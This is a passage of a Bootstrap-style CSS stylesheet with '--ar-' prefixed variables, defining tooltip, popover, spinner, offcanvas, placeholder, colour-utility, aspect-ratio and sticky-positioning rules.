    --ar-tooltip-font-size: calc(var(--ar-body-font-size) * 0.875);
    --ar-tooltip-color: #fff;
    --ar-tooltip-bg: #000;
    --ar-tooltip-border-radius: var(--ar-border-radius-sm);
    --ar-tooltip-opacity: 0.9;
    --ar-tooltip-arrow-width: 0.8rem;
    --ar-tooltip-arrow-height: 0.4rem;
    z-index: var(--ar-tooltip-zindex);
    display: block;
    padding: var(--ar-tooltip-arrow-height);
    margin: var(--ar-tooltip-margin);
    font-family: var(--ar-font-sans-serif);
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    white-space: normal;
    word-spacing: normal;
    line-break: auto;
    font-size: var(--ar-tooltip-font-size);
    word-wrap: break-word;
    opacity: 0
}

.tooltip.show {
    opacity: var(--ar-tooltip-opacity)
}

.tooltip .tooltip-arrow {
    display: block;
    width: var(--ar-tooltip-arrow-width);
    height: var(--ar-tooltip-arrow-height)
}

.tooltip .tooltip-arrow::before {
    position: absolute;
    content: "";
    border-color: rgba(0, 0, 0, 0);
    border-style: solid
}

.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
    bottom: 0
}

.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before {
    top: -1px;
    border-width: var(--ar-tooltip-arrow-height) calc(var(--ar-tooltip-arrow-width)*.5) 0;
    border-top-color: var(--ar-tooltip-bg)
}

.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
    left: 0;
    width: var(--ar-tooltip-arrow-height);
    height: var(--ar-tooltip-arrow-width)
}

.bs-tooltip-end .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before {
    right: -1px;
    border-width: calc(var(--ar-tooltip-arrow-width)*.5) var(--ar-tooltip-arrow-height) calc(var(--ar-tooltip-arrow-width)*.5) 0;
    border-right-color: var(--ar-tooltip-bg)
}

.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
    top: 0
}

.bs-tooltip-bottom .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before {
    bottom: -1px;
    border-width: 0 calc(var(--ar-tooltip-arrow-width)*.5) var(--ar-tooltip-arrow-height);
    border-bottom-color: var(--ar-tooltip-bg)
}

.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
    right: 0;
    width: var(--ar-tooltip-arrow-height);
    height: var(--ar-tooltip-arrow-width)
}

.bs-tooltip-start .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before {
    left: -1px;
    border-width: calc(var(--ar-tooltip-arrow-width)*.5) 0 calc(var(--ar-tooltip-arrow-width)*.5) var(--ar-tooltip-arrow-height);
    border-left-color: var(--ar-tooltip-bg)
}

.tooltip-inner {
    max-width: var(--ar-tooltip-max-width);
    padding: var(--ar-tooltip-padding-y) var(--ar-tooltip-padding-x);
    color: var(--ar-tooltip-color);
    text-align: center;
    background-color: var(--ar-tooltip-bg);
    border-radius: var(--ar-tooltip-border-radius)
}

.popover {
    --ar-popover-zindex: 1070;
    --ar-popover-max-width: 276px;
    --ar-popover-font-size: calc(var(--ar-body-font-size) * 0.875);
    --ar-popover-bg: #fff;
    --ar-popover-border-width: var(--ar-border-width);
    --ar-popover-border-color: #f0f3f6;
    --ar-popover-border-radius: var(--ar-border-radius-lg);
    --ar-popover-inner-border-radius: calc(var(--ar-border-radius-lg) - (var(--ar-border-width)));
    --ar-popover-box-shadow: 0 0.4375rem 1.25rem rgba(208, 208, 196, 0.32);
    --ar-popover-header-padding-x: 1.25rem;
    --ar-popover-header-padding-y: 0.875rem;
    --ar-popover-header-font-size: 1rem;
    --ar-popover-header-color: var(--ar-gray-800);
    --ar-popover-header-bg: transparent;
    --ar-popover-body-padding-x: 1.25rem;
    --ar-popover-body-padding-y: 1rem;
    --ar-popover-body-color: var(--ar-body-color);
    --ar-popover-arrow-width: 1rem;
    --ar-popover-arrow-height: 0.5rem;
    --ar-popover-arrow-border: var(--ar-popover-border-color);
    z-index: var(--ar-popover-zindex);
    display: block;
    max-width: var(--ar-popover-max-width);
    font-family: var(--ar-font-sans-serif);
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    white-space: normal;
    word-spacing: normal;
    line-break: auto;
    font-size: var(--ar-popover-font-size);
    word-wrap: break-word;
    background-color: var(--ar-popover-bg);
    background-clip: padding-box;
    border: var(--ar-popover-border-width) solid var(--ar-popover-border-color);
    border-radius: var(--ar-popover-border-radius)
}

.popover .popover-arrow {
    display: block;
    width: var(--ar-popover-arrow-width);
    height: var(--ar-popover-arrow-height)
}

.popover .popover-arrow::before,
.popover .popover-arrow::after {
    position: absolute;
    display: block;
    content: "";
    border-color: rgba(0, 0, 0, 0);
    border-style: solid;
    border-width: 0
}

.bs-popover-top>.popover-arrow,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow {
    bottom: calc(-1*(var(--ar-popover-arrow-height)) - var(--ar-popover-border-width))
}

.bs-popover-top>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,
.bs-popover-top>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after {
    border-width: var(--ar-popover-arrow-height) calc(var(--ar-popover-arrow-width)*.5) 0
}

.bs-popover-top>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before {
    bottom: 0;
    border-top-color: var(--ar-popover-arrow-border)
}

.bs-popover-top>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after {
    bottom: var(--ar-popover-border-width);
    border-top-color: var(--ar-popover-bg)
}

.bs-popover-end>.popover-arrow,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow {
    left: calc(-1*(var(--ar-popover-arrow-height)) - var(--ar-popover-border-width));
    width: var(--ar-popover-arrow-height);
    height: var(--ar-popover-arrow-width)
}

.bs-popover-end>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,
.bs-popover-end>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after {
    border-width: calc(var(--ar-popover-arrow-width)*.5) var(--ar-popover-arrow-height) calc(var(--ar-popover-arrow-width)*.5) 0
}

.bs-popover-end>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before {
    left: 0;
    border-right-color: var(--ar-popover-arrow-border)
}

.bs-popover-end>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after {
    left: var(--ar-popover-border-width);
    border-right-color: var(--ar-popover-bg)
}

.bs-popover-bottom>.popover-arrow,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow {
    top: calc(-1*(var(--ar-popover-arrow-height)) - var(--ar-popover-border-width))
}

.bs-popover-bottom>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,
.bs-popover-bottom>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after {
    border-width: 0 calc(var(--ar-popover-arrow-width)*.5) var(--ar-popover-arrow-height)
}

.bs-popover-bottom>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before {
    top: 0;
    border-bottom-color: var(--ar-popover-arrow-border)
}

.bs-popover-bottom>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after {
    top: var(--ar-popover-border-width);
    border-bottom-color: var(--ar-popover-bg)
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: var(--ar-popover-arrow-width);
    margin-left: calc(-0.5*var(--ar-popover-arrow-width));
    content: "";
    border-bottom: var(--ar-popover-border-width) solid var(--ar-popover-header-bg)
}

.bs-popover-start>.popover-arrow,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow {
    right: calc(-1*(var(--ar-popover-arrow-height)) - var(--ar-popover-border-width));
    width: var(--ar-popover-arrow-height);
    height: var(--ar-popover-arrow-width)
}

.bs-popover-start>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,
.bs-popover-start>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after {
    border-width: calc(var(--ar-popover-arrow-width)*.5) 0 calc(var(--ar-popover-arrow-width)*.5) var(--ar-popover-arrow-height)
}

.bs-popover-start>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before {
    right: 0;
    border-left-color: var(--ar-popover-arrow-border)
}

.bs-popover-start>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after {
    right: var(--ar-popover-border-width);
    border-left-color: var(--ar-popover-bg)
}

.popover-header {
    padding: var(--ar-popover-header-padding-y) var(--ar-popover-header-padding-x);
    margin-bottom: 0;
    font-size: var(--ar-popover-header-font-size);
    color: var(--ar-popover-header-color);
    background-color: var(--ar-popover-header-bg);
    border-bottom: var(--ar-popover-border-width) solid var(--ar-popover-border-color);
    border-top-left-radius: var(--ar-popover-inner-border-radius);
    border-top-right-radius: var(--ar-popover-inner-border-radius)
}

.popover-header:empty {
    display: none
}

.popover-body {
    padding: var(--ar-popover-body-padding-y) var(--ar-popover-body-padding-x);
    color: var(--ar-popover-body-color)
}

.spinner-grow,
.spinner-border {
    display: inline-block;
    width: var(--ar-spinner-width);
    height: var(--ar-spinner-height);
    vertical-align: var(--ar-spinner-vertical-align);
    border-radius: 50%;
    animation: var(--ar-spinner-animation-speed) linear infinite var(--ar-spinner-animation-name)
}

@keyframes spinner-border {
    to {
        transform: rotate(360deg)
            /* rtl:ignore */
    }
}

.spinner-border {
    --ar-spinner-width: 2rem;
    --ar-spinner-height: 2rem;
    --ar-spinner-vertical-align: -0.125em;
    --ar-spinner-border-width: 0.15em;
    --ar-spinner-animation-speed: 0.75s;
    --ar-spinner-animation-name: spinner-border;
    border: var(--ar-spinner-border-width) solid currentcolor;
    border-right-color: rgba(0, 0, 0, 0)
}

.spinner-border-sm {
    --ar-spinner-width: 1rem;
    --ar-spinner-height: 1rem;
    --ar-spinner-border-width: 0.1em
}

@keyframes spinner-grow {
    0% {
        transform: scale(0)
    }

    50% {
        opacity: 1;
        transform: none
    }
}

.spinner-grow {
    --ar-spinner-width: 2rem;
    --ar-spinner-height: 2rem;
    --ar-spinner-vertical-align: -0.125em;
    --ar-spinner-animation-speed: 0.75s;
    --ar-spinner-animation-name: spinner-grow;
    background-color: currentcolor;
    opacity: 0
}

.spinner-grow-sm {
    --ar-spinner-width: 1rem;
    --ar-spinner-height: 1rem
}

@media(prefers-reduced-motion: reduce) {

    .spinner-border,
    .spinner-grow {
        --ar-spinner-animation-speed: 1.5s
    }
}

.offcanvas,
.offcanvas-xxl,
.offcanvas-xl,
.offcanvas-lg,
.offcanvas-md,
.offcanvas-sm {
    --ar-offcanvas-zindex: 1045;
    --ar-offcanvas-width: 350px;
    --ar-offcanvas-height: 30vh;
    --ar-offcanvas-padding-x: 1.5rem;
    --ar-offcanvas-padding-y: 1.5rem;
    --ar-offcanvas-color: ;
    --ar-offcanvas-bg: #fff;
    --ar-offcanvas-border-width: 0;
    --ar-offcanvas-border-color: var(--ar-border-color);
    --ar-offcanvas-box-shadow: 0 0.4375rem 1.25rem rgba(208, 208, 196, 0.32)
}

@media(max-width: 575.98px) {
    .offcanvas-sm {
        position: fixed;
        bottom: 0;
        z-index: var(--ar-offcanvas-zindex);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        color: var(--ar-offcanvas-color);
        visibility: hidden;
        background-color: var(--ar-offcanvas-bg);
        background-clip: padding-box;
        outline: 0;
        transition: transform .3s ease-in-out
    }
}

@media(max-width: 575.98px)and (prefers-reduced-motion: reduce) {
    .offcanvas-sm {
        transition: none
    }
}

@media(max-width: 575.98px) {
    .offcanvas-sm.offcanvas-start {
        top: 0;
        left: 0;
        width: var(--ar-offcanvas-width);
        border-right: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(-100%)
    }
}

@media(max-width: 575.98px) {
    .offcanvas-sm.offcanvas-end {
        top: 0;
        right: 0;
        width: var(--ar-offcanvas-width);
        border-left: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(100%)
    }
}

@media(max-width: 575.98px) {
    .offcanvas-sm.offcanvas-top {
        top: 0;
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-bottom: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(-100%)
    }
}

@media(max-width: 575.98px) {
    .offcanvas-sm.offcanvas-bottom {
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-top: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(100%)
    }
}

@media(max-width: 575.98px) {

    .offcanvas-sm.showing,
    .offcanvas-sm.show:not(.hiding) {
        transform: none
    }
}

@media(max-width: 575.98px) {

    .offcanvas-sm.showing,
    .offcanvas-sm.hiding,
    .offcanvas-sm.show {
        visibility: visible
    }
}

@media(min-width: 576px) {
    .offcanvas-sm {
        --ar-offcanvas-height: auto;
        --ar-offcanvas-border-width: 0;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .offcanvas-sm .offcanvas-header {
        display: none
    }

    .offcanvas-sm .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible;
        background-color: rgba(0, 0, 0, 0) !important
    }
}

@media(max-width: 767.98px) {
    .offcanvas-md {
        position: fixed;
        bottom: 0;
        z-index: var(--ar-offcanvas-zindex);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        color: var(--ar-offcanvas-color);
        visibility: hidden;
        background-color: var(--ar-offcanvas-bg);
        background-clip: padding-box;
        outline: 0;
        transition: transform .3s ease-in-out
    }
}

@media(max-width: 767.98px)and (prefers-reduced-motion: reduce) {
    .offcanvas-md {
        transition: none
    }
}

@media(max-width: 767.98px) {
    .offcanvas-md.offcanvas-start {
        top: 0;
        left: 0;
        width: var(--ar-offcanvas-width);
        border-right: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(-100%)
    }
}

@media(max-width: 767.98px) {
    .offcanvas-md.offcanvas-end {
        top: 0;
        right: 0;
        width: var(--ar-offcanvas-width);
        border-left: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(100%)
    }
}

@media(max-width: 767.98px) {
    .offcanvas-md.offcanvas-top {
        top: 0;
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-bottom: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(-100%)
    }
}

@media(max-width: 767.98px) {
    .offcanvas-md.offcanvas-bottom {
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-top: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(100%)
    }
}

@media(max-width: 767.98px) {

    .offcanvas-md.showing,
    .offcanvas-md.show:not(.hiding) {
        transform: none
    }
}

@media(max-width: 767.98px) {

    .offcanvas-md.showing,
    .offcanvas-md.hiding,
    .offcanvas-md.show {
        visibility: visible
    }
}

@media(min-width: 768px) {
    .offcanvas-md {
        --ar-offcanvas-height: auto;
        --ar-offcanvas-border-width: 0;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .offcanvas-md .offcanvas-header {
        display: none
    }

    .offcanvas-md .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible;
        background-color: rgba(0, 0, 0, 0) !important
    }
}

@media(max-width: 991.98px) {
    .offcanvas-lg {
        position: fixed;
        bottom: 0;
        z-index: var(--ar-offcanvas-zindex);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        color: var(--ar-offcanvas-color);
        visibility: hidden;
        background-color: var(--ar-offcanvas-bg);
        background-clip: padding-box;
        outline: 0;
        transition: transform .3s ease-in-out
    }
}

@media(max-width: 991.98px)and (prefers-reduced-motion: reduce) {
    .offcanvas-lg {
        transition: none
    }
}

@media(max-width: 991.98px) {
    .offcanvas-lg.offcanvas-start {
        top: 0;
        left: 0;
        width: var(--ar-offcanvas-width);
        border-right: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(-100%)
    }
}

@media(max-width: 991.98px) {
    .offcanvas-lg.offcanvas-end {
        top: 0;
        right: 0;
        width: var(--ar-offcanvas-width);
        border-left: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(100%)
    }
}

@media(max-width: 991.98px) {
    .offcanvas-lg.offcanvas-top {
        top: 0;
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-bottom: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(-100%)
    }
}

@media(max-width: 991.98px) {
    .offcanvas-lg.offcanvas-bottom {
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-top: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(100%)
    }
}

@media(max-width: 991.98px) {

    .offcanvas-lg.showing,
    .offcanvas-lg.show:not(.hiding) {
        transform: none
    }
}

@media(max-width: 991.98px) {

    .offcanvas-lg.showing,
    .offcanvas-lg.hiding,
    .offcanvas-lg.show {
        visibility: visible
    }
}

@media(min-width: 992px) {
    .offcanvas-lg {
        --ar-offcanvas-height: auto;
        --ar-offcanvas-border-width: 0;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .offcanvas-lg .offcanvas-header {
        display: none
    }

    .offcanvas-lg .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible;
        background-color: rgba(0, 0, 0, 0) !important
    }
}

@media(max-width: 1199.98px) {
    .offcanvas-xl {
        position: fixed;
        bottom: 0;
        z-index: var(--ar-offcanvas-zindex);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        color: var(--ar-offcanvas-color);
        visibility: hidden;
        background-color: var(--ar-offcanvas-bg);
        background-clip: padding-box;
        outline: 0;
        transition: transform .3s ease-in-out
    }
}

@media(max-width: 1199.98px)and (prefers-reduced-motion: reduce) {
    .offcanvas-xl {
        transition: none
    }
}

@media(max-width: 1199.98px) {
    .offcanvas-xl.offcanvas-start {
        top: 0;
        left: 0;
        width: var(--ar-offcanvas-width);
        border-right: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(-100%)
    }
}

@media(max-width: 1199.98px) {
    .offcanvas-xl.offcanvas-end {
        top: 0;
        right: 0;
        width: var(--ar-offcanvas-width);
        border-left: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(100%)
    }
}

@media(max-width: 1199.98px) {
    .offcanvas-xl.offcanvas-top {
        top: 0;
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-bottom: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(-100%)
    }
}

@media(max-width: 1199.98px) {
    .offcanvas-xl.offcanvas-bottom {
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-top: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(100%)
    }
}

@media(max-width: 1199.98px) {

    .offcanvas-xl.showing,
    .offcanvas-xl.show:not(.hiding) {
        transform: none
    }
}

@media(max-width: 1199.98px) {

    .offcanvas-xl.showing,
    .offcanvas-xl.hiding,
    .offcanvas-xl.show {
        visibility: visible
    }
}

@media(min-width: 1200px) {
    .offcanvas-xl {
        --ar-offcanvas-height: auto;
        --ar-offcanvas-border-width: 0;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .offcanvas-xl .offcanvas-header {
        display: none
    }

    .offcanvas-xl .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible;
        background-color: rgba(0, 0, 0, 0) !important
    }
}

@media(max-width: 1399.98px) {
    .offcanvas-xxl {
        position: fixed;
        bottom: 0;
        z-index: var(--ar-offcanvas-zindex);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        color: var(--ar-offcanvas-color);
        visibility: hidden;
        background-color: var(--ar-offcanvas-bg);
        background-clip: padding-box;
        outline: 0;
        transition: transform .3s ease-in-out
    }
}

@media(max-width: 1399.98px)and (prefers-reduced-motion: reduce) {
    .offcanvas-xxl {
        transition: none
    }
}

@media(max-width: 1399.98px) {
    .offcanvas-xxl.offcanvas-start {
        top: 0;
        left: 0;
        width: var(--ar-offcanvas-width);
        border-right: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(-100%)
    }
}

@media(max-width: 1399.98px) {
    .offcanvas-xxl.offcanvas-end {
        top: 0;
        right: 0;
        width: var(--ar-offcanvas-width);
        border-left: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateX(100%)
    }
}

@media(max-width: 1399.98px) {
    .offcanvas-xxl.offcanvas-top {
        top: 0;
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-bottom: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(-100%)
    }
}

@media(max-width: 1399.98px) {
    .offcanvas-xxl.offcanvas-bottom {
        right: 0;
        left: 0;
        height: var(--ar-offcanvas-height);
        max-height: 100%;
        border-top: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
        transform: translateY(100%)
    }
}

@media(max-width: 1399.98px) {

    .offcanvas-xxl.showing,
    .offcanvas-xxl.show:not(.hiding) {
        transform: none
    }
}

@media(max-width: 1399.98px) {

    .offcanvas-xxl.showing,
    .offcanvas-xxl.hiding,
    .offcanvas-xxl.show {
        visibility: visible
    }
}

@media(min-width: 1400px) {
    .offcanvas-xxl {
        --ar-offcanvas-height: auto;
        --ar-offcanvas-border-width: 0;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .offcanvas-xxl .offcanvas-header {
        display: none
    }

    .offcanvas-xxl .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible;
        background-color: rgba(0, 0, 0, 0) !important
    }
}

.offcanvas {
    position: fixed;
    bottom: 0;
    z-index: var(--ar-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--ar-offcanvas-color);
    visibility: hidden;
    background-color: var(--ar-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    transition: transform .3s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .offcanvas {
        transition: none
    }
}

.offcanvas.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--ar-offcanvas-width);
    border-right: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
    transform: translateX(-100%)
}

.offcanvas.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--ar-offcanvas-width);
    border-left: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
    transform: translateX(100%)
}

.offcanvas.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--ar-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
    transform: translateY(-100%)
}

.offcanvas.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--ar-offcanvas-height);
    max-height: 100%;
    border-top: var(--ar-offcanvas-border-width) solid var(--ar-offcanvas-border-color);
    transform: translateY(100%)
}

.offcanvas.showing,
.offcanvas.show:not(.hiding) {
    transform: none
}

.offcanvas.showing,
.offcanvas.hiding,
.offcanvas.show {
    visibility: visible
}

.offcanvas-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000
}

.offcanvas-backdrop.fade {
    opacity: 0
}

.offcanvas-backdrop.show {
    opacity: .65
}

.offcanvas-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: var(--ar-offcanvas-padding-y) var(--ar-offcanvas-padding-x)
}

.offcanvas-header .btn-close {
    padding: calc(var(--ar-offcanvas-padding-y)*.5) calc(var(--ar-offcanvas-padding-x)*.5);
    margin-top: calc(-0.5*var(--ar-offcanvas-padding-y));
    margin-right: calc(-0.5*var(--ar-offcanvas-padding-x));
    margin-bottom: calc(-0.5*var(--ar-offcanvas-padding-y))
}

.offcanvas-title {
    margin-bottom: 0;
    line-height: 1.5
}

.offcanvas-body {
    flex-grow: 1;
    padding: var(--ar-offcanvas-padding-y) var(--ar-offcanvas-padding-x);
    overflow-y: auto
}

.placeholder {
    display: inline-block;
    min-height: 1em;
    vertical-align: middle;
    cursor: wait;
    background-color: currentcolor;
    opacity: .3
}

.placeholder.btn::before {
    display: inline-block;
    content: ""
}

.placeholder-xs {
    min-height: .6em
}

.placeholder-sm {
    min-height: .8em
}

.placeholder-lg {
    min-height: 1.2em
}

.placeholder-glow .placeholder {
    animation: placeholder-glow 2s ease-in-out infinite
}

@keyframes placeholder-glow {
    50% {
        opacity: .12
    }
}

.placeholder-wave {
    -webkit-mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.88) 75%, #000 95%);
    mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.88) 75%, #000 95%);
    -webkit-mask-size: 200% 100%;
    mask-size: 200% 100%;
    animation: placeholder-wave 2s linear infinite
}

@keyframes placeholder-wave {
    100% {
        -webkit-mask-position: -200% 0%;
        mask-position: -200% 0%
    }
}

.clearfix::after {
    display: block;
    clear: both;
    content: ""
}

.text-bg-primary {
    color: #000 !important;
    background-color: RGBA(var(--color-rgb-code-one), var(--ar-bg-opacity, 1)) !important
}

.text-bg-secondary {
    color: #000 !important;
    background-color: RGBA(237, 241, 245, var(--ar-bg-opacity, 1)) !important
}

.text-bg-success {
    color: #000 !important;
    background-color: RGBA(63, 202, 144, var(--ar-bg-opacity, 1)) !important
}

.text-bg-info {
    color: #000 !important;
    background-color: RGBA(63, 127, 202, var(--ar-bg-opacity, 1)) !important
}

.text-bg-warning {
    color: #000 !important;
    background-color: RGBA(237, 203, 80, var(--ar-bg-opacity, 1)) !important
}

.text-bg-danger {
    color: #000 !important;
    background-color: RGBA(237, 80, 80, var(--ar-bg-opacity, 1)) !important
}

.text-bg-light {
    color: #000 !important;
    background-color: RGBA(255, 255, 255, var(--ar-bg-opacity, 1)) !important
}

.text-bg-dark {
    color: #fff !important;
    background-color: RGBA(18, 21, 25, var(--ar-bg-opacity, 1)) !important
}

.link-primary {
    color: var(--color-one) !important
}

.link-primary:hover,
.link-primary:focus {
    color: #69a390 !important
}

.link-secondary {
    color: #edf1f5 !important
}

.link-secondary:hover,
.link-secondary:focus {
    color: #f1f4f7 !important
}

.link-success {
    color: #3fca90 !important
}

.link-success:hover,
.link-success:focus {
    color: #65d5a6 !important
}

.link-info {
    color: #3f7fca !important
}

.link-info:hover,
.link-info:focus {
    color: #6599d5 !important
}

.link-warning {
    color: #edcb50 !important
}

.link-warning:hover,
.link-warning:focus {
    color: #f1d573 !important
}

.link-danger {
    color: #ed5050 !important
}

.link-danger:hover,
.link-danger:focus {
    color: #f17373 !important
}

.link-light {
    color: #fff !important
}

.link-light:hover,
.link-light:focus {
    color: #fff !important
}

.link-dark {
    color: #121519 !important
}

.link-dark:hover,
.link-dark:focus {
    color: #0e1114 !important
}

.ratio {
    position: relative;
    width: 100%
}

.ratio::before {
    display: block;
    padding-top: var(--ar-aspect-ratio);
    content: ""
}

.ratio>* {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.ratio-1x1 {
    --ar-aspect-ratio: 100%
}

.ratio-4x3 {
    --ar-aspect-ratio: 75%
}

.ratio-16x9 {
    --ar-aspect-ratio: 56.25%
}

.ratio-21x9 {
    --ar-aspect-ratio: 42.8571428571%
}

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030
}

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030
}

.sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
}

.sticky-bottom {
    position: -webkit-sticky;
    position: sticky;
    bottom: 0;
    z-index: 1020
}

@media(min-width: 576px) {
    .sticky-sm-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-sm-bottom {
        position: -webkit-sticky;
        position: sticky;
        bottom: 0;
        z-index: 1020
    }
}

@media(min-width: 768px) {
    .sticky-md-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-md-bottom {
        position: -webkit-sticky;
        position: sticky;
        bottom: 0;
        z-index: 1020
    }
}

@media(min-width: 992px) {
    .sticky-lg-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-lg-bottom {
        position: -webkit-sticky;
        position: sticky;
        bottom: 0;
        z-index: 1020
    }
}

@media(min-width: 1200px) {
    .sticky-xl-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-xl-bottom {
        position: -webkit-sticky;
